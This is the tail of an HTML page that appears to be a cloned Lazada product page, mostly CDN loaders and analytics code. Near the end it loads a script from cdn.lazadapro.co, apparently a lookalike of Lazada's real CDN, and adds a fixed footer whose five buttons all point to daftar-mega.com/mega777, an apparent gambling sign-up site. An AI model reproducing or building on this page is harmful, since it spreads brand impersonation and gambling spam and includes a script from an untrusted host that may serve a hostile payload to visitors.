            onclick="javascript:goldlog.record(&#39;/lazada.IM.im-msgbox&#39;,&#39;CLK&#39;,&#39;platform=desktop&amp;pagename=&#39;+ window.LZD_RETCODE_PAGENAME || &#39;other&#39;,&#39;GET&#39;)">
        </div>
        <!-- <script>
var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
window.onload = function() {
  if (!gConfig.regionID) return;
  window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
  if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
  var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
  var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
  var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
  var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
  var done = false; ims.onload = ims.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
    }
  };
};
</script> -->
        <style>
            .m-common-more .link-lazada-ic-Message {
                display: none;
            }
        </style>
        <!-- undefined -->
        <!-- no fragment_header_extra url production-->
        <script async=""
            src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
    </div>
    <!-- <script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script> -->
    <script
        src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
    <!-- <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script> -->
    <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
    <script>
        (function (S) {
            window.g_config = window.g_config || {};
            S.config(window.g_config.seed);
            S.config("combine", true);
            feloader.noConflict();
        })(feloader);
    </script>
    <script>
        feloader.require("@ali/lzdmod-site-nav-pc/pc/index", function (mod) {
            mod();
        });
    </script>
    <script>
        var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || "" || location.pathname;
        if (window.LZD_ROUTER_POSTFIX) {
            if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
                lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
            }
        }
        var lzdRetcodePid = window.LZD_RETCODE_PID || "hyey0hz67v@0edb7c0e5e09aea";
        var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
        var autoSendPerf = true;
        var sendPerfManually = "";
        if (sendPerfManually === "true") {
            autoSendPerf = false;
        }
        !(function (c, b, d, a) {
            c[a] || (c[a] = {}),
                (c[a].config = {
                    useFmp: true,
                    autoSendPerf: autoSendPerf,
                    sample: lzdRetcodeSample,
                    sendResource: true,
                    pid: lzdRetcodePid,
                    disableHook: true,
                    imgUrl: "https://arms-retcode-sg.aliyuncs.com/r.png?",
                    page: lzdRetcodePageName,
                });
            with (b) {
                with (body) {
                    with (appendChild(createElement("script"), firstChild)) {
                        setAttribute("defer", "");
                        setAttribute("async", "");
                        setAttribute("crossorigin", "");
                        src = d;
                    }
                }
            }
        })(window, document, "https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js", "__bl");
    </script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
        <!-- start Group Umid -->
        <!-- end Group Umid -->
        <!-- <script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script> -->
    </div>

    <!-- end footer -->
    <!-- 滑验码组件 -->
    <script src="https://cdn.lazadapro.co/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer="" async=""></script>
    <script>
        define("@ali/wpk-reporter", [], function () {
            return window.wpkReporter;
        });
        define("@ali/wpk-reporter/dist/plugins/flow", [], function () {
            return window.wpkflowPlugin;
        });
        define("@ali/wpk-reporter/dist/plugins/interface", [], function () {
            return window.wpkinterfacePlugin;
        });
        define("@ali/wpk-reporter/dist/plugins/blank", [], function () {
            return window.wpkblankPlugin;
        });
    </script>
    <script>
        require(["//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js"], function (iLogger) {
            try {
                window.iLogger = iLogger;
                window.__wpk = iLogger.iLoggerIntegrate({
                    pid: "ntccikh9-c1mxofok",
                    cid: "pdp-pc-revamp",
                    rel: "1.4.4",
                    cluster: "intl",
                });
            } catch (e) {
                console.error("init wpkReporter fail", e);
            }
            return null;
        });
    </script>
    <!--   <script>
  if ('serviceWorker' in navigator) {
    const enanbleSW = true;
    if (enanbleSW) {
      
      navigator.serviceWorker.register('/products/sw.js', {scope: '/products/'}).then(function (registration) {
        console.log('ServiceWorker registration successful with scope: ', registration.scope);
      }, function (err) {
        console.log('ServiceWorker registration failed: ', err);
      });
      
    } else {
      navigator.serviceWorker.getRegistrations().then(function(registrations) {
        registrations.forEach(sw => sw.unregister());
      });
    }

  }
</script> -->

    <script>
        (function () {
            try {
                var webVitalsScript = document.createElement("script");
                webVitalsScript.src = "https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js";
                webVitalsScript.onload = function () {
                    // When loading `web-vitals` using a classic script, all the public
                    // methods can be found on the `webVitals` global namespace.

                    var WebVitalsDelta = {
                        FCP: null,
                        CLS: null,
                        FID: null,
                        LCP: null,
                        INP: null,
                    };

                    function webVitalsCb(entry) {
                        if (entry && entry.name && entry.delta) {
                            WebVitalsDelta[entry.name] = entry.delta;
                            if (entry.name === "INP") {
                                webVitalsSingleReport(entry);
                            } else if (window.requestIdleCallback) {
                                window.requestIdleCallback(function () {
                                    webVitalsSingleReport(entry);
                                });
                            }
                        }
                    }

                    function webVitalsSingleReport(entry) {
                        if (window.__wpk && window.__wpk.report) {
                            var name = (entry && entry.name) || "";
                            var delta = (entry && entry.delta) || "";
                            const categories = {
                                FCP: 101,
                                CLS: 103,
                                FID: 104,
                                LCP: 102,
                                INP: 119,
                            };
                            window.__wpk.report({
                                category: categories[name],
                                msg: window.location.host,
                                wl_avgv1: delta,
                                bl1: entry && Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : "",
                                c1: (entry && entry.rating) || "",
                            });
                        }
                    }
                    window.webVitals.getFCP(webVitalsCb);
                    window.webVitals.getCLS(webVitalsCb);
                    window.webVitals.getFID(webVitalsCb);
                    window.webVitals.getLCP(webVitalsCb);
                    window.webVitals.getINP(webVitalsCb);
                };
                if (document.head) document.head.appendChild(webVitalsScript);
                function report() {
                    var fsp = null;
                    var csr = null;
                    if (timings.start && timings.render) {
                        // for ssr
                        if (timings.ssr) {
                            fsp = timings.ssr - timings.start;
                            csr = timings.render - timings.ssr;
                        } else {
                            fsp = timings.render - timings.start;
                        }
                    }
                    if (fsp && window.__wpk && window.__wpk.report) {
                        __wpk.report({
                            category: 105,
                            msg: window.location.host,
                            wl_avgv1: fsp,
                            wl_avgv2: csr || 0,
                            c1: window.__hasSSR__ ? 1 : 0,
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    if (window.timings) {
                        if (window.timings.render) {
                            report();
                        } else {
                            setTimeout(function () {
                                report();
                            }, 3000);
                        }
                    }
                });
            } catch (err) {
                console.log(err && err.message);
            }
        })();
    </script>
    <script>
        if (window.baxiaCommon) {
            baxiaCommon.init({
                appendTo: "header",
                umOptions: {
                    serviceLocation: "lazada",
                },
                checkApiPath: (url) => {
                    return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
                },
            });
        }
    </script>
    <style>
        .fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: linear-gradient(90deg, #1c6b00 0%, #4d4f00 50%, #1c6b00 100%) !important;
            padding: 5px 0;
            box-shadow: 0 0 8px 4px #00ff44;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99
        }

        .fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            text-decoration: none;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: #ffffff;
            max-width: 75px;
            font-size: 12px;
            font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        }

        .fixed-footer a:hover {
            font-weight: bold;
        }

        .fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%;
        }

        .fixed-footer img {
            max-width: 20px;
            margin-bottom: 0;
            max-height: 20px;
        }
    </style>
    <div class="fixed-footer">
        <a href="https://daftar-mega.com/mega777" rel="nofollow noopener" target="_blank">
            <img layout="intrinsic" height="20px" width="20px" src="img/fav.webp" alt="PROMO MEGA777">
            Promosi
        </a>
        <a href="https://daftar-mega.com/mega777" rel="nofollow noopener" target="_blank">
            <img layout="intrinsic" height="20px" width="20px" src="img/fav.webp" alt="LOGIN MEGA777">
            Login
        </a>
        <a href="https://daftar-mega.com/mega777" rel="nofollow noopener" target="_blank" class="tada">
            <img layout="intrinsic" height="20px" width="20px" src="img/fav.webp" alt="DAFTAR MEGA777">
            Daftar
        </a>
        <a href="https://daftar-mega.com/mega777" rel="nofollow noopener" target="_blank">
            <img layout="intrinsic" height="20px" width="20px" src="img/fav.webp" alt="LINK MEGA777">
            Link
        </a>
        <a href="https://daftar-mega.com/mega777" rel="nofollow noopener" target="_blank"
            class="js_live_chat_link live-chat-link">
            <img class="live-chat-icon" layout="intrinsic" height="20px" width="20px" src="img/fav.webp"
                alt="LIVECHAT MEGA777">
            Live Chat
        </a>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1765133040252
body_size: 81
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="8Li8IaHoPnwCAQMTG69jzneb";goldlog.stag=2;